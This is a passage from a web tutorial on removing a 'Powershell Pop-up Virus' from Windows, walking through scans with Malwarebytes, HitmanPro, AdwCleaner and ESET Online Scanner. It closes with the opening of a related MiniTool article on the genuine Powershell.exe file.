The program may take some time to search for and end various malware programs.When it is finished, the black window will close automatically and a log file will open. Do not restart your computer. Proceed to the next step in this guide.
STEP 4: Use Malwarebytes to remove for Trojans and Unwanted Programs
In this next step, we will we will install Malwarebytes to scan and remove any infections, adware, or potentially unwanted programs that may be present on your computer.
Malwarebytes stands out as one of the leading and widely-used anti-malware solutions for Windows, and for good reason. It effectively eradicates various types of malware that other programs often overlook, all at no cost to you. When it comes to disinfecting an infected device, Malwarebytes has consistently been a free and indispensable tool in the battle against malware. We highly recommend it for maintaining a clean and secure system.
-
Download Malwarebytes for Windows
You can download Malwarebytes by clicking the link below.
-
Install Malwarebytes
After the download is complete, locate the MBSetup file, typically found in your Downloads folder. Double-click on the MBSetup file to begin the installation of Malwarebytes on your computer. If a User Account Control pop-up appears, click “Yes” to continue the Malwarebytes installation.
-
Follow the On-Screen Prompts to Install Malwarebytes
When the Malwarebytes installation begins, the setup wizard will guide you through the process.
-
You’ll first be prompted to choose the type of computer you’re installing the program on—select either “Personal Computer” or “Work Computer” as appropriate, then click on Next.
-
Malwarebytes will now begin the installation process on your device.
-
When the Malwarebytes installation is complete, the program will automatically open to the “Welcome to Malwarebytes” screen.
-
On the final screen, simply click on the Open Malwarebytes option to start the program.
-
-
Enable “Rootkit scanning”.
Malwarebytes Anti-Malware will now start, and you will see the main screen as shown below. To maximize Malwarebytes’ ability to detect malware and unwanted programs, we need to enable rootkit scanning. Click on the “Settings” gear icon located on the left of the screen to access the general settings section.
In the settings menu, enable the “Scan for rootkits” option by clicking the toggle switch until it turns blue.
Now that you have enabled rootkit scanning, click on the “Dashboard” button in the left pane to get back to the main screen.
-
Perform a Scan with Malwarebytes.
To start a scan, click the Scan button. Malwarebytes will automatically update its antivirus database and begin scanning your computer for malicious programs.
-
Wait for the Malwarebytes scan to complete.
Malwarebytes will now scan your computer for browser hijackers and other malicious programs. This process can take a few minutes, so we suggest you do something else and periodically check the status of the scan to see when it is finished.
-
Quarantine detected malware
Once the Malwarebytes scan is complete, it will display a list of detected malware, adware, and potentially unwanted programs. To effectively remove these threats, click the “Quarantine” button.
Malwarebytes will now delete all of the files and registry keys and add them to the program’s quarantine.
-
Restart your computer.
When removing files, Malwarebytes may require a reboot to fully eliminate some threats. If you see a message indicating that a reboot is needed, please allow it. Once your computer has restarted and you are logged back in, you can continue with the remaining steps.
STEP 5: Use HitmanPro to remove Rootkits and other Malware
In this fifth step, while the computer is in normal back, we will download and run a scan with HitmanPro to remove Trojans, rootkits, and other malicious programs.
HitmanPro is a second-opinion scanner that takes a unique cloud-based approach to malware scanning. HitmanPro scans the behavior of active files and also files in locations where malware normally resides for suspicious activity. If it finds a suspicious file that’s not already known, HitmanPro sends it to its clouds to be scanned by two of the best antivirus engines today, which are Bitdefender and Kaspersky.
Although HitmanPro is shareware and costs $24.95 for 1 year on 1 PC, there is no limit on scanning. The limitation only kicks in when there is a need to remove or quarantine detected malware by HitmanPro on your system and by then, you can activate the one-time 30-days trial to enable the cleanup.
-
Download HitmanPro.
You can download HitmanPro by clicking the link below.
HITMANPRO DOWNLOAD LINK
(The above link will open a new web page from where you can download HitmanPro) -
Install HitmanPro.

When HitmanPro has finished downloading, double-click on “hitmanpro.exe” (for 32-bit versions of Windows) or “hitmanpro_x64.exe” (for 64-bit versions of Windows) to install this program on your computer. In most cases, downloaded files are saved to the Downloads folder.


You may be presented with a User Account Control pop-up asking if you want to allow HitmanPro to make changes to your device. If this happens, you should click “Yes” to continue with the installation.
-

Follow the on-screen prompts.

When HitmanPro starts you will be presented with the start screen as shown below. Click on the “Next” button to perform a system scan.
-
Wait for the HitmanPro scan to complete.
HitmanPro will now begin to scan your computer for malicious programs.
-
Click on “Next”.

When HitmanPro has finished the scan, it will display a list of all the malware that it has found. Click on the “Next” button to have HitmanPro remove the detected items.
-

Click on “Activate free license”.
HitmanPro may now require to activate the free 30-days trial to remove the malicious files. To do this, click on the “Activate free license” button to begin the free 30 days trial and remove all the malicious files from your computer.
When the malware removal process is complete, it will display a screen that shows the status of the various programs that were removed. At this screen, you should click on the Next button and then if prompted you should click on the Reboot button. If HitmanPro does not prompt you to reboot, please just click on the Close button.
STEP 6: Use AdwCleaner to remove Malicious Browser Policies and Adware
In this next step, we will use AdwCleaner to remove malicious browser policies and unwanted browser extensions from your computer.
AdwCleaner is a free popular on-demand scanner that can detect and remove malware that even the most well-known anti-virus and anti-malware applications fail to find. This on-demand scanner includes a lot of tools that can be used to fix the side effects of adware. browser hijackers and other malware.
-
Download AdwCleaner.
You can download AdwCleaner by clicking the link below.
-
Double-click on the setup file.
Double-click on the file named “adwcleaner_x.x.x.exe” to start AdwCleaner. In most cases, downloaded files are saved to the Downloads folder.
AdwCleaner program will now open and you will be presented with the program’s license agreement. After you read it, click on the I agree button if you wish to continue. If Windows prompts you as to whether or not you wish to run AdwCleaner, please allow it to run.
-

Enable “Reset Chrome policies” to remove malicious browser policies.
When AdwCleaner starts, on the left side of the window, click on “Settings” and then enable “Reset Chrome policies“.
-

Click on the “Scan” button.
On the left side of the AdwCleaner window, click on “Dashboard” and then click “Scan” to perform a computer scan.
-

Wait for the AdwCleaner scan to finish.
AdwCleaner will now scan your computer for malware. This process can take a few minutes.
-

Click on “Quarantine” to remove malware.
When the AdwCleaner scan is completed it will display all of the items it has found. Click on the “Quarantine” button to remove the malicious programs from your computer.
-

Click on “Continue” to remove the malicious programs.
AdwCleaner will now prompt you to save any open files or data as the program will need to close any open programs before it starts to clean. Click on the “Continue” button to finish the removal process.
AdwCleaner will now delete all detected malware from your computer. When the malware removal process is complete, you may be asked to restart your computer.
STEP 7: Perform a final check with ESET Online Scanner
This final step involves installing and running a scan with ESET Online Scanner to check for any additional malicious programs that may be installed on the computer..
ESET Online Scanner is a free second-opinion scanner, designed to rescue your computer from malware (viruses, trojans, rootkits, etc.) that have infected your computer despite all the security measures you have taken (such as anti-virus software, firewalls, etc.).
-
Download ESET Online Scanner.
You can download ESET Online Scanner by clicking the link below.
-

Double-click on esetonlinescanner.exe to run the installer.
When ESET Online Scanner has finished downloading, double-click on “esetonlinescanner.exe” to install it program on your computer. In most cases, downloaded files are saved to the Downloads folder.
-

Install ESET Online Scanner.
When ESET Online Scanner starts you will be presented with the start screen as shown below. Select your desired language from the drop-down menu and click Get started.

In the Terms of use screen, click Accept.

Select your preference for the Customer Experience Improvement Program and the Detection feedback system and click Continue.
-
Start a Full Scan with ESET Online Scanner

Click on Full Scan to perform an in-depth inspection of the entire computer.

Select Enable for Detection of Potentially Unwanted Applications, then click Start scan.
-
Wait for the ESET Online Scanner scan to finish.
ESET Online Scanner will now begin to scan your computer for malware. This process can take quite a while, so we suggest you do something else and periodically check on the status of the scan to see when it is finished.
-

ESET Online Scanner will automatically remove the malicious files.
At the end of the scan, the Found and resolved detections screen will be displayed. You can click View detailed results to view specific information. Detected threats are automatically cleaned and quarantined.
Your computer should now be free of Powershell Pop-up Virus and other malware.
If your current antivirus allowed this malicious program on your computer, you may want to consider purchasing Malwarebytes Premium to protect against these types of threats in the future.
If you are still having problems with your computer after completing these instructions, then please follow one of the steps:
- Run a computer scan with ESET Online Scanner
- Ask for help in our Windows Malware Removal Help & Support forum.
Here are 10 basic security tips to help you avoid malware and protect your device:
To avoid potential dangers on the internet, it’s important to follow these 10 basic safety rules. By doing so, you can protect yourself from many of the unpleasant surprises that can arise when using the web.
This easy-to-use tutorial written by MiniTool will show you what Powershell.exe virus is and the ways of Powershell.exe virus removal Windows 10/11. In addition, you can also learn about some methods to prevent your computer from being infected by a virus or malware as well as how to keep your PC safe.
What Is Powershell.exe Virus Windows 10/11?
The genuine Powershell.exe file is an indispensable part of the Windows System. Its location is in a subfolder of C:\Windows\System32\WindowsPowerShell\v1.0\. The Powershell.exe is an executable file related to PowerShell and will not damage your computer in a normal state.
